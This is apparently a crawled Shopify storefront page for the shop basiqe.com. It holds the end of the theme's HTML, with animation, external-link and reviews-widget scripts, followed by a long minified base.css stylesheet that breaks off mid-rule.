        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213
body_size: 48553
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button 